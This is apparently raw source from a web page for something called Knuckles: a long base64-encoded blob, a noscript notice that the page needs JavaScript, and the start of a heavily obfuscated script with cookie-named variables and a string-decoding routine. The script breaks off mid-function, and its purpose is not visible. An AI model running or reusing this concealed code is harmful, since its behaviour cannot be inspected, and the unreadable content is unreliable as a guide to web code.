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[base64]//HEqAw1jRKk+xT2hyyY7LW1Nbs5njYi8WWbWbMAqUWPPdtUQd5C0zJBaKlneFzIhSLS+Hf/Ql4mP9pqneMEC0ixgYsrdg5vP8NU/lN5pMv5ZToXTh9ZEHXJ2jwlMBQJqCir8fLjE5LX3yCAXLbigQ9aQXp79qhqzyQQVu+y7ZI4FW7YPB544qKku3vtHivYIegqS2z62a1qV+T5O7/FHHq/UHH0vP0fsB0fokiaIxT6FO3M8aDCTvZiTL38O7tsPAJu4v/M2s/KD2Piw1ItzsvcFXXNXUVoNv95dzDsjafJdJyDBGQ6iwgGZwV92FnuDjEGx7BkmsUBFuPFH5MIRErdo5kT0XCC654A4rOXpZyrUlRwo40nER/HoiDDzE8bX7Zur7Q5h5xG9P7l9xuqVPBgkCRjJJdn1dytG4fh5KtZ+0iV5tj1zyShUCQz9fz+fpH2lktyQw4dSVI0HFVjbnu5eQUT9ZMszJvfuqoAEbYdowjT2J6/[base64]/b0v+2Z4C/C6jZKF7i60iHo3I1PYfU6+0torDOEjoal0oOqEijC9yUzNfwisvjESCTNQvcu7dw2lcwbTwbgylJWYFUzP/Tz+DACPH5YUr6J9uke20zm6NMZyI/0FnhnCOtsQFey7ZDgtlpxho1PyG69qHbOac7Og/plYWDNl+gFZ1BIcypPm1UUfn/Adjfq9VNpuVbYrQ8lII9u85JiMgfx2ic8WwLY6o0pNDKGjmPci2Ollt1H6fcRpN2s1IQ4swT+FXfuCLlaQzcbt/DHFwmMvqwFH4X7tcbUs8XBpHmw2YSm0CYlRvQS7D5Yn6gckjkdBwZfmDfXAtDvIqKGBpc1i8m1nSa+cU67ONsF7AxPOOS2EwiGA1hsXPlVou5Jl7UxWuBlB5ehtZ/0olbWQVV/65dA1vcW1aFKlqQ9CgkrNbRZ94h6DqS7Uxi7VrKheVIo9niudkLmtM5cB9b42pNlPmHEnvxqtbOfxqjNx/[base64]/vMXJKVN+YE8lTlS8QBxNqJR2WaQPU92YwmgKkKouTRdRYWaIZtnXinctmXRWQlkfcx0RftqZ0xyEk7rqxzSsc+tt43rgETh3/PgAafHCWnUUFzktiXWM/0kCk1d+u21/[base64]/i/BX12/l8VqJ9MzW1nVG8mMkThEtDazLR3jEu4IMS5xjHYGvqZDW5UyOkb49xi3o0bJ2eO5LuFuI3nB/hwxBM20YIZljYf7O0OoBChdnwbu525CLfOu5RE7iv80SQMWdTqv7ZSHt+cCz+G/tL3jjTnNqHD4rypYssY+lLrGBCWj8nHbGqE4bRI38FSQIcoPKUpIwIcPy5BHwK98MR68yYXhj5ghaxS0uC+rxxGq7/TY8AP3YbTfcn0srIQr6YbhVlfNltjqZ1WWcVFKDNttHWq4iVZvyQb7U4AsWxVIZx0+w/7AJurTfmrxkKs2O1YAffHLUmEbSKRYbwPen+D4FLlE8ZCPG/MhgxTXJDJsIxdeMXhDZ6Z//HLbeYGsA35OIa0OCd7x7+kRnSpdFt9lbHD9J4Pf3mqxzzHHz7KPwyuuXeWBcmNKfGvEmSWh9B3V06Aptvm1EoEeXc4TzXGt3gtJNfXhMtZ+Tp3TMvv52TnqjApXM5XLyxa8DgRFwBTauML0z03N8/Itz0RZCrqi0dZ8LgUW1GAq5lKq5WERhapXB82/nANU+PYHcksryqIDlHo3IHpox2Nbw7/kZuNL0ajV0+vW45zuptzbi9Y4tZ6PCcJIax2ubSYxue0+x+i8HRT7J0Sg5XQ1+UKwATa8CJwLcOUpyJa/2ymcqYuPhmonY9F4ZzO2zv9Jq9f9EnHkTkFWfrzBcCuWJBQ6biXM5E768kUVQ8e5lTdmpBvjyg7dAppP8PB+neBj2M9akanwDBYGjXlrxNoOnmT4QrwsWKxF+8agTIxS9BLRqKcREiZyM/s+dFlDjjVFgiie34S2oqaIxvpwhNDFM/WunMQsB+pxeW10jYP/wVeyBUkoT9bAInGxkhm2QsPQeEJ3Y/YLZYxJeKCUpGB6HaY1AGgV8pPot43Iumxu6EJkLl7810pTm2Nv0gUAum/XAKNYeiL25xz5XsB45awbBma1ZOwpe0wxEoV6DvY4wNmfyvkpK2k176t275A9v4qYJ9fKCMNg5fIl6KrBBfpKZSckGnM7RLONminVObMCaPtUvERMnLzeed1VYRNJEztshUN2upEIeyFJPm8oiHVEhOknCJ9smNdMj5wB/9/fju7bKMYXOsMu9NuM0ciJCk76FTZKkm2uvmkuYPx4GwLrZUzPgBK9vIAHNO3wmCdqn9gaOd2c/aI69v5j2Pn94n21YtygB0+QNjohTl4SWN36xB5ArBVf46eyLSaeBdnzdZe6ksACZzfs4XRTfXX/2DOdP8XIkQBjwAtzEw9PubwZAjiud10jW6Eh2CF8TcD3yWRmSKwTeTNI7+r/Z9KZnGYsEb0oElQRwmOugqpVinaX2OUcGuBibqlZaSi9a+aROVCaqzwY3sd9ZlxJZogda9YQ6sZoL/8FyJu+yoPSrJSJ2Lsx1evdXqv76z0BjHYsdIPD0vsrEc1KTN4x69iReCD/QCwruO/Bl37mlqebMxcJ7pMkjLvGh9jh2+n+YVGIyptLSeympecQ6tYklscFl+kWUgIFroGZNe4V9E4530f0YX6XJRz+y0LIkBKMRxoXWdt9PE8xwrcwuF2dHWe5phMX/[base64]/Y2301UW0sFeU/PDgdn+Fe0feUOt5AISLttw24Nj7S5z/RHtlHOVlA0swJXpM1W61Ma7tSLwPpFDfiXXYGaGwuWuNz2cYeqHct9ORMLWrxYwqngpvbVHfVrl21bCThl6vr3iyYoypIogJmtk4oMyFcwVRBZqTWIdW1e53VqRriTOzpqq1hCPxJvcxcCdDuN2l802rtK5/CzoUeb27clGzfYAPnciVKC9JMCSbMnYufairpb5B614NFS7V80EFsCqk+QYH2KfPca2wglSf0gbYUMtUZiS3UDqJc3cCePuXTnZe5xT+Xnte5P1HrrlGCcggtP6Y9pBIYxExADkMLeeXCbfbNj6XhjqSWhFHoRI/Nc8nVg1B2W1VVkjJ4n7o9Sr71Xvtqs8Ro9WG1chIvg+bd6NTrcWgoCFg+7jREVtZhnWJcKs1yS4EAw/uJ/DBdFOYEFSyV3QW+OANRgzbs6zQg4s/BX7wxihv2bcQddyuq7Om4yT/[base64]/cZIOkNa/0BAjAj7GVdOIQ7LNUsbZJyq1yVhWB4tY732G/UOy4HxFteOz3w24PlWpIi70A4ruGievkW5VgdZcOIQudUSl3aiL2wZQVa/smekJwwJbTix4AyAq3N0SilvFxe1FUCVha+kTkrlRtPNZE9Nyb3Bbw1S68Qmf9IRjxUKEBxCau2SI+/qgSObbfbgMU12VM4MVZlR0EEZYIbBXBDNQDC+fb2D/iu5cFg8VQ8oyfaI7y8O5t/yV2v/4/E5+jfpkfurnBwl3r1khG+hzBi+nanXM/21OXnzYRckIoZUCxAt2vXKz+RNeWhgv6ZUmnB5Q0cdmKV92Fli6cJfDzm5GZ1edV97+84Bu1f/HV4G4jGQP78ECtz/9toRmw5OasArVCgCIptYrINx9ZcfGPwr0kP52gfp0sfVym7zcepw+dOPQhiF/HDWRt09FWBoxkXcFAfGtzpP5aTjynEvymC4Kn+98TAPSnKS7/ZIs/MugTNutbUhVt8LLYv6dn+9hlpQNxY1RQ8OlXaoulKvu6FAlnYBaJQSwnJUtH/fnN22IOyIvjhI++6+n7xhNq+9qUY+YZNXm4VFsu8PgzUqPjNXXbLwE2Fe9Mo3+4VcWAsJG1qcK18XWArsZVn0Yy99nr6J+Vt4ZQNWosvnKYgkcpOm2ZPJ1J0exbL5y5wQRXOdXGOEIz5jF8hFOxGOV+ON/j6CsnmA1/hISUY9dJ4cll9qsJNk/8PGk0O2MpbofUcj8adXYIxfwW7EkNdgG3yez6f1APGVjZ47hzWubF1RzFd79jtZIx3Hs0m50R2B3mZ8tF68hnDTpDIbXDIe83YW6zphm/aWriXBdiMWBdSi4fBbxLP216CgSmFcFjYfp3UZlBb5BZlYdc9vh2D/LoSPEKfdN4rvHyJk/C1j6IuxzSvJxWCOW8UOAgWzKDOppsZHiBf9jxrgTgh1q8yQogi64IMABTREf/al9H5P1n18P5Z8rctnTOG/ITfCVbI8FfmgRa7AaWxH/EDEZxlNEeItDs3ygyBh9yKSYJ/WbC9q9HKl6CnwQN/L61ZRBnff8EFYMF/ns9a8XU8q71r6WIQTbZOmFNETxdKE8edrlXbJ/lNC8LB4mkgq/AQEOVmTpb7cHxrlLrYog29Yu9ufWix8zYZrGnCELXJL1iMwgbcLgCi6YfCo2LCo3HTeIx008pcWl6uhmZibJe0IsXQ9UBIUCChSaXnOXQZyBwlE1ocAT08H6nfSdlhA46KGP64h+BVhoeWpq/jrpmvTZVQuvhOQUzInxEydbS8W+LHz1KNFAH9wJly5qQCB9m4ZZ6izrZ69MDVdM/XGrldoWOeNtVPy1NrzhAPuUL2RWqcLJ+XQ79Kxtk2PRSB0rJR77Ph7rbi/E1Z0/TXdT9SLuYWXrPmhFbqDVkPjoA+SLjrFwBr1azgdWQa45ZSx8h0DkIv/CnbMEK19LKg04ZsJce6eovzABDiYk0Yc/[base64]/JafmXbpJ8WRUoO9lqxKBzIFQnMS4bZkVHWxJKdnrXDhoYOT1nC1O3qGcbLo4Oe+6UdWDRnY2/2FJzSRrlDRGJ0/fhwjA3T+Xi4LCgi8TQnXjFV5xtAAPZK01vwkm/[base64]/9zMlISpWLPBr297sWaF4ORUn2IFnG/qiuqrslHq8tELaP5NxEmzkX8yLv+q2ok0+rCQ1rR3KB37I3873WtPgPIwCD0U/WdbbmWCrTGZ3W/XXSLB9c+52ob8tY3UArq7poMKv9hrjWo4ri875asKqO1OY/JHKIR+mqU2KtF9U+vAB9HU6maUDDVmdCERWQ1hJVJ8iUnfkznE0NeEh7+5HSLU/GXTqzS5FgET+hy4EEmZBML8C1Lu311L6DvoVt+CNSOfjLtwylQDg0JWXaGJmixd025INRbgqMRgG/[base64]/7DA/s+wInl5eooj2UV6/z0W8RVRTvqNDJsNx2qsOG15tP2pikHgkdLILCAOD/8Lx89La35++IoA8qCw8tn8M77BloEeNDa6Mdkm68LyDucIIi7iAyBFbCh05Zsl2Y5qP4s0B/gK+Ju74vKdFzsNrLcCILultVhAsNzaa8xDpzSRcWKkBcbwOAtpi94ygUDj+czYjvQgpA1M+MMM/FWWFEvmBya+gnvbv87RwgX5EyxWo8MFqgMwaVIwkAa6YOcX1Xxa2vcq0z8hKP71wLZfVU27aH/xoDbUs4r9dkppyn2V/BEIquZNWKLmPv/lgqQPnqwc4R9P0TQ7jkTQkznf7+zkhLTDgg9h+8BhIoM8odBelsNrfpJTOhZ1EwVEIOnBmhkHeQbi+2X81Cc8M6UJHEyaPnO0hYrFXKY5qwk7jaetu93lz/ZE35qBFzmXOMRj1/VJLXko+7SCfHyu3jd7bifnXBMmzq2RJ1nQ/UH0cZN+eMSOI+UMfqa2qnypE2OzTQyzrztvv+Qxhrb+sjQHq/QFXsL49LRcWBYTvGtYbzQQHRCntLJzAP1C4Skxp+S1eQehqv1kCElmaL4KakIXA3vQrcN/XdFP6DoM4TZj0we9Vt2GnsOTDYbhK5+zB4U+hfavER5vP7Vr5S/rYQFA7j20kv0axlvG5EQu/eYu21oQ9FquA2MR7cX3ejRY2fhhvV8npcKqaMDnbrKyejLN3k9iInaZXM7Kf1ch0lOCosrt55TM6Sr4N96AWGr3uXXJa16yft4C6c9xcWL91j0mQRou16xiMu8MCpxuMdckEddIGYdd1KGvbSYG1C5R2H0UAcMimgS8MC3MLAyZ6nBlVXqh+K9MxoydVak1q/TuTb7URVJBckwXXCbfwR5OOUX3ZGWECx5wprNAj7loFmwdW/G1Fx3KPCYquuriq0mzbZe9Iu3DtscDXYeNx/RJE5A/nC4TmPoRBuc5bWvu7grXQVrxQakgKBKKq+Vl66JW+ZUkLR5OOWZTzPJl7FZITT1RJcd6X+Vd+sqLiHwuWcAjDIqyyIPGgnuER+IGwgB3Ui5ESme6JL5KwupyGV/XoX37KEzl+hTqp3v/4lkMWb4ku/0I3CL0duWkTBJ9kuvASmwjms5ynhCnURlIt1GR5jEQMQ2qJmpPV/FxKNRKRzKr/vUv/6mDcoOEIo2LHxTcSI6fyv4JQgOv6FqZmcWCK59pghab98JdBU6sl+R04b9c7ViEctKS+UlRtNCAxhRa9NxBeTeBPMMwHq9PaAcGRaS+WFS+VlG75hX4Tl4UY/N8OK2/jie0Lj2YODFucMj8JGdrgvfleNgdKOhFJ0Jsf9T03nCrpc3HlAW9kRAxc1SEaPXuUfKIHGikrhOfwhaQMfwP7oUxSP2EDwpcq1gVLzh4kSWrLGuo+jsaB3pPbfmVT5IfpgCKfAygj4qWTP9fxmDnPi/Dh5I5Lpz96ebaXWvkxFVyi3eykkczAOSrKtBvQArJ8N509iq8dd1kLTK6As08L++XSnyH8QlmrqPqMkB3dISxUCfbYfrntzQDqan9RJiRsRZxml2Gt/XOCANE+zlY9CxCeCWqGUi+WxMgygBneTHvR5kZEQJocwrMYwyMAA1qgIrodWSV4SeVWLRy6aO8/1Ta0pOjohLvxKnsH/9re0MP65tsrifMuHvQDUUa8VnDpwXATRElUpCrVIGJVkjRSKEzscMChvGOTvHQTxihhxnnc2rcn0LjxfQPfbwE8Qbk8upUPxbw2xd9ar7p3+BDOClIeQP9CBmq3gFoVGvX0teOxLyISkJFYUizTfhkU+cJ6krUljUCLGvq+TTgM9Xpu6dwRMXCzreLvrKZ0/47+xemFKEI559a/[base64]/jjtMG5Bq6/mxcMqBZ1ETUUkg9efqVkRMX3+9reS1Eq+CEQv3bAArbeb1bkRQZdN9AA8VzspErxSdAY4K6XktH+aGwOyK/[base64]/[base64]/haTt9zwNtm8OQFNmIH5E/CUbxO+iCqia4nnc2GoPo2qwgx6dJn11XWRN/cCvxo+Bop5s1azyy+bmOIqf8SyMODP2/ZCd02E2nTAzMQ3wz1uUCanFSkGfmZnXZSTm34RjVlNZ90LwJBt4bET0GuOEkCy1QuPEqrU32O3njGErHNefXNoRbOReJcgITCUq9rN5rutH9bcTmDqZD4uCJqXySGxeGGGhD44/+BmvYzKQy6k2fUXddPegMVWeRNhS3XgeR1h7HcnYts+p/3TKrNzTUXLrrmEbf/I87aTG1YQG3zcuokmyZ0i3RYcyYvIGda24LVcfsHacuv6cv1HmbEVUNpEimMj69LWUcxRA5ZTIIf+uYUPSSdNVsXS3Si7LJa3IHFf1WtFk+KU5DDkLepVvM6cCunHtz4/dKcM2rNgU7f62jPgv9ZdCywWdWKWAbbDj6VSXymEtsGnN5pkI7pvTNPEd4oM/6QYxDawHMNP5qQZUJ1sK1MUfpGRGLIBplNAxb88thPeeuxxrYMn4RdBJ11HDkgaKAnPmI08WW3jsx2FZg9rD9gDvloqET4okhxtHl6G8PENS4THi4sT2T9/PU9lGEsH3Y9QNYMVahgB45JROTq7lDmIHq96bGkk6Bzi9iDFEvaRspYw6doAuQLz7zEsGRzH0mI4BXA20XYQPayNzNgT1h53W9NkMFtoUQ9+Cgh5jmo9toxFGflooLzvqwv+1tQJ2Xc6s5mA+wT/[base64]/yOoB3pTBHhcggq+n+znkv0/zVqTjy9aEqbEzw5FbOizVykcWU7Dc1q6hAG+e0wgBJPkLzjjuK4+X3KJbYVj45uU/[base64]/AP3Q5aJlC2wAW1RfUcFo2qIDItJc2YVU6sogYTp6H47GMv/flK6I9BBVjPLlEWdaBJgjIWB6wcr6ivv1ufvIFYwCzRpbtnUzkwb1tbS43NG2piDiEYktTAHDqxZzRrp/UqYq4t00ovVWKqXS0dYsBe2FIxFdaOwroNoKzpavQ13TGZJL5ztuGV1P277byGcrlYaMwkzUGEHP9v8cNIpj2H45GZgGZQC2BR+aVrEaYEzsRC6k+f8SsymfeNbDNAiuqQG9uhKcVAjouXZsO+1QMYqFK0Y+88Aoge5VqOa/IPS/6xnEoezLCJZIFcZEQhAMywho09MjmCWpSVRViqsghXSkXI3YQ7Wn/Sn4yFxuQMxFCOTds7vKx48yFNRQfjnY591h/o3LBZ8scORbV+xgJWzOGSG1vgQrA6renz3H0vJtvnLCud2RD7cfMo7ZYejn4PVxOTds9TNBcndXGk1HyBzKfYm69OJnOo2BwTNXhMzKFlyTh5kkYhSVmlINL/uPmi/Mfi+aLY0tu3bhr3ShkfDOQI4lZnqjfwSvzwiqgJUSER/ib02/lsQvSYyd2HMg5VW17hZW4q9NOLlOQv7RtQV3Liw6P0GGUZ2S+Mz3vVy8x/O7YJb3prrvLDrgLPn8GAnGiYiFiuRS4RflJjJXcCeFy4HNvsmi9y4UYYcVZRcInIC4AsnMvfKS5H/dspc5dhm8WRRKbCWTwNiXjA6H6XMBtgcUujLTsuo/riY0vDb+BZp/3Ps2aBoVZekyhd0RlXDobWVU3Z3Wx0gHMZd5Y85CEbutqfEiMb0AQK6TsHF1YfczqWbxRAyq+vu5tM5j4Wr19gir3n3Q+ng8oEspNAaDJIrfBioWvjXQHYrUstInUrsbNaDDKzvj5agT80EKEL83db01HkwaCsLlqEy8xf9H61pRaz0llPtbajIKQgFJaRE/mmhzksGVGcQaePHHCjBxBKYgQyXOdQ/lIKHfOi5NpD5o5rCuUPkgr3lbiUlFmd7qwym1/[base64]/HOqXRdO2mEs4vIao50MsKLwuSVDddR2flt9wxAJ/bNPGwi/lO8fgL+QSqNmz6RvbvY1FabR8yuWB1FSXoyM7Y43TLSQJ2+xTj3MMASP+6rJswnP9chnFagIlopNQqOZ2Q1WHg4DlZpKZutuJFr/ialPSOPO3jw4a0BAMGKmN55FXZSuKIwF6py0XnKC8Ja3/gpYPJOBe3W1AKK58hZmraH+NW3DIkmS8CNHRAWMI9MeMZV16lHLZJzbkF66rMys1P0p9GQ/NcoCJqC5zKI9AjuBFK6t8hnhzT/Id10ljnmwLQo07QtHTjg/g3irBeIujsPQn5pxl8d9fz12q8yp2iCxU2wgJELF7ygltDc0kSv9Fx8Az50xmiBXc2lLcXWC0uICKuJZe3zNB4W2ieWm1FxJUzYQRbKqavzsQRvg6koH2tAY7yAOGxWw6kYNcFnaBDK60vcVeBj1t7ySCgWD3BESz1ynVAEvojcQ/5M1+zZ4OqU7GwQJ224ojpJmhcOjqFs58i4aiCkuVUp8MQerwfNrX3WFoiTgEmBCVyre+bBn8qNjkRXAk3UdeiQeH6QvL5FhDS/88cAVSU0d9oaxluT4p6PwDEZSmGHmT5ZsMDXeB7fKg47ut77hBk4aSgnBS0kDrjh+EXjbAlxDi9LLfMzjb340zTzuiWiNsxpZTHwCawfrAAyIwfnP2abfccW2sHRm+m44ci6mil6lbhWjwpaYxh4d/SKxK7cIrddntwiN8zDmboYOun9sk/Q0Mhpi9qXe/cc3sCvVk405aV67DXirffcKzSHh2bW9uKX10yd7wCPbJsOVwRpDaCxZvlh4E9b5oyPHawqyl/lq7TmICasaSEkV4r17mnQ7jISWY4u7THyrcxb0e1mKSVDWkOOVRWkI+1GQji2/5YcnBs036FPAyThWciCVwYW3P/g6yISLt+XA/vv9UjlEZVKktW/QBt0INmZurEjNZZs9YRfPqUYrcUn0nChBI+hTecQU5WP42Sw46lVUraCuPcD44Jt0WUZvW6AtU+9MbWYzZZtToAKBY8uHvJoNZeBOls+Ee6FcjkaAUnp6pC+oTNyjV/8XYEArDyaGRosphs2y+Kss5dltJpDU9mDnlqFUNql9xd83YEu74YvhSB3NMSFJCEErz2smQ4eTanESshtxBdPGhtSxcpDfukDwvkgnH7y8IT7jUVYRXg9xoy2YnArbx4z9rF1/NUpDxTVN6WOlbawOWWHwfXTGggdExk6dNIRCvOkHm392UdsIG63djWCQtMasgz1iTKpc6pxpngxNhMcG5Sc710K92LLbY5SAD8+/C8ub1AXU9WDcAJ6rug7UoQ/gaWfCxlREycBUsfE2vuRcUFLBeUdS43Pi+/BlrukE8LmCfLYq3MwjsXnUSD3aKJNhZDFRfp7jaydii9dSvbKlrgoR/8neEW/[base64]"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function cookieForecast1(cookieCache1,cookieCheckout1){cookieCache1=cookieCache1-(0xa2c+0x1*0x1276+-0x1b65);var cookieSignup1=cookieLocator1();var cookieLoader1=cookieSignup1[cookieCache1];if(cookieForecast1['lfrQCt']===undefined){var cookieBeacon1=function(cookieConverter1){var cookieQuote1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var cookieBanner1='',cookieBuffer1='';for(var cookieTranscript1=-0x13ce+-0x2516+0x1*0x38e4,cookieSync1,cookieEstimator1,cookieUploader1=-0x989+0x1ac9+-0x1140;cookieEstimator1=cookieConverter1['charAt'](cookieUploader1++);~cookieEstimator1&&(cookieSync1=cookieTranscript1%(-0xab5*-0x3+-0x285+-0xe*0x21d)?cookieSync1*(0x1*-0x21f1+0x4ef+0x1d42)+cookieEstimator1:cookieEstimator1,cookieTranscript1++%(0x1*0xc36+-0x17a1*-0x1+0xbf1*-0x3))?cookieBanner1+=String['fromCharCode'](0x83e+0x2149+0x2888*-0x1&cookieSync1>>(-(-0xb3*0x21+0x219b*-0x1+-0x2*-0x1c58)*cookieTranscript1&0xdfc+0x2363*-0x1+0x156d)):-0xc24+0x297*0xd+-0x1587){cookieEstimator1=cookieQuote1['indexOf'](cookieEstimator1);}for(var cookieMeter1=0x2203+0x1*0x33d+0x10*-0x254,cookieTile1=cookieBanner1['length'];cookieMeter1<cookieTile1;cookieMeter1++){cookieBuffer1+='%'+('00'+cookieBanner1['charCodeAt'](cookieMeter1)['toString'](-0x13d*0x7+-0xaf5+0x3c*0x54))['slice'](-(0xcbe*0x1+-0x39*0x43+0x22f));}return decodeURIComponent(cookieBuffer1);};var cookieDigest1=function(cookieValidator1,cookieMixer1){var cookieCount1=[],cookieSuggest1=-0x2116+0x6c1+-0x2ed*-0x9,cookieExporter1,cookieThread1='';cookieValidator1=cookieBeacon1(cookieValidator1);var cookieTicker1;for(cookieTicker1=0x16c7+0x9d*0x3d+-0x3c30;cookieTicker1<-0x38d*0x9+-0x1151+0x3246;cookieTicker1++){cookieCount1[cookieTicker1]=cookieTicker1;}for(cookieTicker1=-0xa9a+-0x3b5*-0x5+0x1*-0x7ef;cookieTicker1<0x1103*0x1+0x1918+-0x291b;cookieTicker1++){cookieSuggest1=(cookieSuggest1+cookieCount1[cookieTicker1]+cookieMixer1['charCodeAt'](cookieTicker1%cookieMixer1['length']))%(-0x101*0x1b+-0x10af+0x2cca),cookieExporter1=cookieCount1[cookieTicker1],cookieCount1[cookieTicker1]=cookieCount1[cookieSuggest1],cookieCount1[cookieSuggest1]=cookieExporter1;}cookieTicker1=0x1*0x18fd+0x1509+-0x2e06,cookieSuggest1=-0x1c1c+-0x2*0x119+-0x12*-0x1af;for(var cookieResizer1=-0xaea+0x2195+-0x1*0x16ab;cookieResizer1<cookieValidator1['length'];cookieResizer1++){cookieTicker1=(cookieTicker1+(0x1c0b+0x1e3d+0x1*-0x3a47))%(0x553+0x3*0x50b+-0x4dd*0x4),cookieSuggest1=(cookieSuggest1+cookieCount1[cookieTicker1])%(0x1*0x1bdb+0xdc9*-0x1+-0x1de*0x7),cookieExporter1=cookieCount1[cookieTicker1],cookieCount1[cookieTicker1]=cookieCount1[cookieSuggest1],cookieCount1[cookieSuggest1]=cookieExporter1,cookieThread1+=String['fromCharCode'](cookieValidator1['charCodeAt'](cookieResizer1)^cookieCount1[(cookieCount1[cookieTicker1]+cookieCount1[cookieSuggest1])%(-0x6*0x659+-0x165a+0x3d70)]);}return cookieThread1;};cookieForecast1['kuuoNi']=cookieDigest1,cookieForecast1['xnJDWc']={},cookieForecast1['lfrQCt']=!![];}var cookieRefresh1=cookieSignup1[-0x665*0x2+-0x530+0x11fa];cookieForecast1['zQsydl']!==cookieRefresh1&&(cookieForecast1['xnJDWc']={},cookieForecast1['zQsydl']=cookieRefresh1);var videoBalance1=cookieForecast1['xnJDWc'][cookieCache1];return 